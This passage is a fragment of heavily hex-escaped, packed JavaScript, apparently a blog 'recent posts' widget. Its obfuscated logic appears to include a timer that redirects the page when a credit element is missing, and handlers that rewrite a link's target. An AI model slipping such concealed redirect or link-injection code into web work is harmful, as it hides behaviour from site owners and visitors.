c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\